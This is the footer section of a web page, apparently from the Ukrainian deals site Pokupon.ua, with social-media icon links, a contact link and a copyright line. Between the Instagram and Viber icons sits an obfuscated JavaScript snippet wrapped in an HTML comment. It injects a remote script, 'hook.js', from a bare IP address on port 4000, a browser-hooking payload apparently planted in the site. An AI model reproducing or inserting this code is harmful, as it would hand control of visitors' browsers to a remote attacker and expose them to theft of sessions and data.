                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>